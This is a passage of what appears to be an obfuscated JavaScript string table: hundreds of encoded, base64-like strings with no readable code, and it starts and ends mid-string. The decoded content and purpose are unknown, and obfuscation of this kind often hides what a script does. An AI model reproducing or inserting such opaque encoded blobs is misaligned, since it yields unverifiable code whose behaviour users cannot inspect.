iesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8